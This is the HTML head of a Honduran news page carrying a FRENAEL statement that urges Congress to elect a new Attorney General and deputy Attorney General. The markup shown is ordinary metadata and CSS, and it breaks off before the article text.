

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/
body_size: 31320
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir más debilitamiento de la institucionalidad - Las ultimas noticias de Honduras y el mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://enaltavoz.com/xmlrpc.php" />
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Nosotros, Del Frente Nacional para Elecciones Limpias (FRENAEL), somos un organismo de sociedad civil, legalmente establecido. Fuimos autorizados para observar el proceso de selección de los candidatos y candidatas a Fiscal General y a Fiscal Adjunto por parte de la Junta Proponente creada constitucionalmente para tal efecto. Dimos seguimiento presencial al trabajo de la Junta" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Las ultimas noticias de Honduras y el mundo - El mejor periódico digital de Honduras" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir más debilitamiento de la institucionalidad - Las ultimas noticias de Honduras y el mundo" />
		<meta property="og:description" content="Nosotros, Del Frente Nacional para Elecciones Limpias (FRENAEL), somos un organismo de sociedad civil, legalmente establecido. Fuimos autorizados para observar el proceso de selección de los candidatos y candidatas a Fiscal General y a Fiscal Adjunto por parte de la Junta Proponente creada constitucionalmente para tal efecto. Dimos seguimiento presencial al trabajo de la Junta" />
		<meta property="og:url" content="http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/" />
		<meta property="article:published_time" content="2023-08-28T13:37:13+00:00" />
		<meta property="article:modified_time" content="2023-08-28T13:37:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir más debilitamiento de la institucionalidad - Las ultimas noticias de Honduras y el mundo" />
		<meta name="twitter:description" content="Nosotros, Del Frente Nacional para Elecciones Limpias (FRENAEL), somos un organismo de sociedad civil, legalmente establecido. Fuimos autorizados para observar el proceso de selección de los candidatos y candidatas a Fiscal General y a Fiscal Adjunto por parte de la Junta Proponente creada constitucionalmente para tal efecto. Dimos seguimiento presencial al trabajo de la Junta" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#blogposting","name":"FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir m\u00e1s debilitamiento de la institucionalidad - Las ultimas noticias de Honduras y el mundo","headline":"FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir m\u00e1s debilitamiento de la institucionalidad","author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2023\/08\/321963928_472075995119508_4826423771106176532_n.jpeg","width":1024,"height":768},"datePublished":"2023-08-28T13:37:13+00:00","dateModified":"2023-08-28T13:37:15+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#webpage"},"isPartOf":{"@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#webpage"},"articleSection":"Nacionales, FIscal Adjunto, Fiscal General, FRENAEL"},{"@type":"BreadcrumbList","@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","position":1,"name":"Home","item":"http:\/\/enaltavoz.com","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/nacionales\/#listItem","name":"Nacionales"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/nacionales\/#listItem","position":2,"name":"Nacionales","item":"http:\/\/enaltavoz.com\/category\/nacionales\/","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#listItem","name":"FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir m\u00e1s debilitamiento de la institucionalidad"},"previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#listItem","position":3,"name":"FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir m\u00e1s debilitamiento de la institucionalidad","previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/nacionales\/#listItem","name":"Nacionales"}}]},{"@type":"Organization","@id":"http:\/\/enaltavoz.com\/#organization","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","url":"http:\/\/enaltavoz.com\/"},{"@type":"Person","@id":"http:\/\/enaltavoz.com\/author\/admin\/#author","url":"http:\/\/enaltavoz.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#authorImage","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2019\/10\/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#webpage","url":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/","name":"FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir m\u00e1s debilitamiento de la institucionalidad - Las ultimas noticias de Honduras y el mundo","description":"Nosotros, Del Frente Nacional para Elecciones Limpias (FRENAEL), somos un organismo de sociedad civil, legalmente establecido. Fuimos autorizados para observar el proceso de selecci\u00f3n de los candidatos y candidatas a Fiscal General y a Fiscal Adjunto por parte de la Junta Proponente creada constitucionalmente para tal efecto. Dimos seguimiento presencial al trabajo de la Junta","inLanguage":"es-ES","isPartOf":{"@id":"http:\/\/enaltavoz.com\/#website"},"breadcrumb":{"@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#breadcrumblist"},"author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"creator":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2023\/08\/321963928_472075995119508_4826423771106176532_n.jpeg","@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#mainImage","width":1024,"height":768},"primaryImageOfPage":{"@id":"http:\/\/enaltavoz.com\/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad\/#mainImage"},"datePublished":"2023-08-28T13:37:13+00:00","dateModified":"2023-08-28T13:37:15+00:00"},{"@type":"WebSite","@id":"http:\/\/enaltavoz.com\/#website","url":"http:\/\/enaltavoz.com\/","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","inLanguage":"es-ES","publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta property="og:image" content="http://enaltavoz.com/wp-content/uploads/2023/08/321963928_472075995119508_4826423771106176532_n.jpeg" /><link rel="icon" type="image/png" href="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed" href="http://enaltavoz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed de los comentarios" href="http://enaltavoz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Comentario FRENAEL: El Congreso Nacional debe proceder a elegir al nuevo Fiscal General y al Fiscal Adjunto y no debe permitir más debilitamiento de la institucionalidad del feed" href="http://enaltavoz.com/frenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Ffrenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Ffrenael-el-congreso-nacional-debe-proceder-a-elegir-al-nuevo-fiscal-general-y-al-fiscal-adjunto-y-no-debe-permitir-mas-debilitamiento-de-la-institucionalidad%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 